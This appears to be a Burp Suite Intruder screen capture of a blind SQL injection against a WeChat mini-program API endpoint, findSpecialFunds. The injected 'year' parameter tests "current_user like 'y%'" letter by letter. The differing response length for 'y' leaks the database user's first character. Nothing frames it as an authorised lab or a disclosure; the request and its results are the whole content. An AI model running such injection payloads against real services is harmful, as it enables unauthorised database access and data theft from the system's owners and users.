 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
25 y 200 40926
0 200 355
1 a 200 355
2 b 200 355
3 c 200 355
4 d 200 355
5 e 200 355
6 f 200 355
7 g 200 355
8 h 200 355
9 i 200 355
10 j 200 355
11 k 200 355
12 l 200 355
Request Response
Pretty Raw \n Actions Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=2021+and+current_user+like%22y%25%22 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8 Connection: close
9
10
Search... 0 matches
Finished